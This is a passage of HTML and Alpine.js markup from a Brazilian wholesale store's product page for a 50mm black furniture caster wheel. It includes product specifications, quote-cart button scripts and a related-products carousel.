data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/036018000.webp?v=1632432866" data-medium="https://completa-web-production.s3.amazonaws.com/products/md/036018000.webp?v=1632432893" src="https://completa-web-production.s3.amazonaws.com/products/sm/036018000.webp?v=1632432921" alt="RODIZIO 50MM CHAPA U 16MM PR 40KG - foto alternativa" > </a>  </div>  <div class="column is-narrow">  <img @click.prevent="toggleModal('https://completa-web-production.s3.amazonaws.com/products/lg/036018000d.webp?v=1632432866')" class="cursor-pointer" src="https://completa-web-production.s3.amazonaws.com/products/sm/036018000d.webp?v=1632432921" alt="RODIZIO 50MM CHAPA U 16MM PR 40KG - foto alternativa" >  </div>  </div> </div> <div class="w-full md:w-1/2 xl:w-2/3 p-4 relative"> <div x-cloak x-ref="zoomcontainer" class="zoom-container" :style="showZoomContainer ? { display: 'block' } : { display: 'none' }" ></div> <div class="xl:flex"> <div class="w-full xl:w-2/3 xl:pr-2 pb-4"> <h1 class="text-2xl font-bold text-gray-600 mb-2"> RODIZIO 50MM CHAPA U 16MM PR 40KG  </h1> <div class="hr-fake mb-4"></div> <div class="mb-4"> <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> </div> <div class="text-gray-600 mb-1"> <p> <b>Código:</b> 036.018.000 </p> </div>  <p class="text-gray-600"> <b>Quantidade de peças: </b> 12 </p>   <p class="text-gray-600 mb-1"> <b>Unidade de medida de embalagem: </b> PCT </p>   <p class="text-gray-600 mb-1"> <b>Medida: </b> 16MM </p>       <p class="text-gray-600 mb-1"> <b>Cor do item: </b> Preto </p>    <p class="text-gray-600 mb-1"> <b>Peso: </b> 85.33 g </p>         </div> <div class="w-full xl:w-1/3 xl:pl-2"> <div class="xl:ml-2"> <div class="p-4 box-valuation"> <p class="text-gray-600 mb-2 text-lg font-bold text-center"> Faça já sua cotação </p>  <div class="action-button flex items-center justify-between my-4 text-center text-gray-600"> <template x-if="product.has_in_active_cart"> <small class="text-left font-bold"> Quantidade </small> </template> <div class="mx-auto text-center"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> </div> <div class="lg:mb-4">  </div> </div> </div> </div> <div class="default-modal representative" x-cloak> <div class="modal-mask" x-show="showDrawing" @click="showDrawing = false" > <div class="modal-container" x-show="showDrawing" x-transition.duration.400ms @click.stop > <div class="relative"> <i class="far fa-window-close cursor-pointer absolute right-0 text-3xl text-gray-600" @click="showDrawing = false" ></i> <img :src="drawingUrl"> </div> </div> </div> </div> </div> </div> </div> <section x-title="relatedProducts" x-data="{ related: [{&quot;id&quot;:9692,&quot;title&quot;:&quot;RODIZIO 50MM CHAPA U 20MM PR 40KG&quot;,&quot;description_for_label&quot;:&quot;ROD 50 CHAPA U 20MM PR&quot;,&quot;sap_id&quot;:&quot;3698&quot;,&quot;title_technical&quot;:&quot;ROD 50 CHAPA U 20MM PR&quot;,&quot;code&quot;:&quot;036.075.000&quot;,&quot;code_for_label&quot;:&quot;9100&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:49.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;rodizio-50mm-chapa-u-20mm-pr-40kg&quot;,&quot;picture_original_file&quot;:&quot;036075000.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;rod-50-chapa-u-20mm-pr&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;I A PLAST&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;25x35 0,15&quot;,&quot;max_quantity&quot;:156,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;50MM&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:85.83,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;9403.99.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS? MANCHAS OU FERRUGENS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;000&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:118,&quot;main_category_id&quot;:4,&quot;sub_group2_id&quot;:1,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:135,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960418948&quot;,&quot;ean_for_label&quot;:&quot;7901098507316&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:4,&quot;stock_security&quot;:12,&quot;order_point&quot;:&quot;60.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;RE 50\/CHAPA U 20MM PRETO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/036075000.webp?v=1632432839&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/rodizio-50mm-chapa-u-20mm-pr-40kg&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/rodas-e-rodizios&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8090,&quot;related_product_id&quot;:9692,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:37,&quot;title&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;sap_id&quot;:&quot;SG-004&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;rodas-e-rodizios&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:9692,&quot;category_id&quot;:37},&quot;parent_category&quot;:null},{&quot;id&quot;:536,&quot;title&quot;:&quot;ROD\u00cdZIO PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SM-0180&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-03-25T04:20:09.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:37,&quot;slug&quot;:&quot;rodizio-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:9692,&quot;category_id&quot;:536}}]}], swiper: null, get swiperLengthIsShorter() { if (! this.swiper) { return false; } var windowSize = window.innerWidth; var swiperSize = this.swiper.slides.length; if (windowSize >= 1216) { return swiperSize < 5; } if (windowSize >= 1024) { return swiperSize < 4; } if (windowSize >= 768) { return swiperSize < 3; } if (windowSize >= 550) { return swiperSize < 2; } return false; }, init() { $nextTick(() => { this.swiper = new Swiper($refs.relatedproductscarousel, { navigation: { prevEl: $refs.relatedproductscarouselprev, nextEl: $refs.relatedproductscarouselnext, }, slidesPerView: 2, breakpoints: { 550: { slidesPerView: 2, }, 768: { slidesPerView: 3, }, 1024: { slidesPerView: 4, }, 1216: { slidesPerView: 5, }, } }); }); }, }" class="related-products" > <template x-if="related.length > 0"> <div class="container"> <p class="related-products-title"> Produtos relacionados </p> <div x-ref="relatedproductscarousel" class="swiper"> <div class="swiper-wrapper"> <template x-for="product in related" :key="product.id"> <div class="swiper-slide"> <div x-title="productCard" x-data="{ onGrid: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="product-card mb-4" :class="onGrid ? 'w-full md:w-1/2 lg:w-1/3' : ''" > <div class="item relative">  <div x-show="! quantity"> <div x-title="productCardFront" x-data="{ goToCategory (event, url) { event.stopPropagation(); window.location.href = url; }, ...googleAnalyticsMixin(), }" class="front" > <a @click="productDetailAnalyticsType(product.product_url)" :title="'Ir para página de detalhes ' + product.title" class="block shadow relative" > <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> <div class="img-box"> <img :src="product.image_card_url" :alt="product.title" width="234" height="260" > </div> <div class="prod-title p-2" :title="product.title"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title" ></span> <span class="wrap text-xs mb-4" x-text="'Cód.: ' + product.code" ></span> <span class="wrap text-xs uppercase cursor-pointer" :class="App.canSeePrice ? '' : 'mb-6'" :title="'Ver todos da categoria '+product.category_name" x-text="product.category_name" @click="goToCategory($event, product.category_url)" ></span> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <p class="prod-price mb-8 mx-3 border-t text-sm font-semibold"> <span x-text="'R$ ' + product.price_formatted"></span> </p> </template> </a> <div class="action-button relative -mt-4"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> <div x-show="quantity"> <div x-title="productCardBack" x-data="{ ...googleAnalyticsMixin(), }" class="back" > <div class="bg-gray-600 pb-4 shadow"> <a @click="productDetailAnalyticsType(product.product_url)"> <div class="img-box flex justify-center bg-white"> <img :src="product.image_card_url" :alt="product.title" width="190" height="190" > </div> <div class="bg-prod-name"> <div class="action-button mx-3"> <div class="prod-title text-white p-1" style="height: 52px;"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title"></span> </div> </div> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center" title="Quantidade por Embalagem" x-text="'Un. por Embalagem: ' + product.units_per_package" ></small> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center"> <b>Cód.:</b> <span x-text="product.code"></span> </small> </div> </a> <div class="action-button flex items-center justify-between mx-4 mb-2 mt-4"> <small class="prod-qtd block w-1/2 text-left">Quantidade</small> <div class="w-1/2"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <div class="prod-price text-right mx-4 border-t border-white py-2 mt-2"> <small class="font-bold" title="Preço Unitário">PREÇO:</small> <p class="text-right inline font-bold" x-text="totalPrice"></p> </div> </template> </div> <div class="prod-detalhe -mt-4"> <a @click="productDetailAnalyticsType(product.product_url)" class="bg-blue-400 hover:bg-blue-500 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider inline-block">Ver detalhes</a> </div> </div> </div> </div> </div> </div> </template> </div> <div x-ref="relatedproductscarouselprev" style="right: auto; left: 0; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-left custom-navigation-next'></i> </div> <div x-ref="relatedproductscarouselnext" style="right: 0; left: auto; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-right custom-navigation-next'></i> </div> </div> </div> </template> </section> </div> </div> 
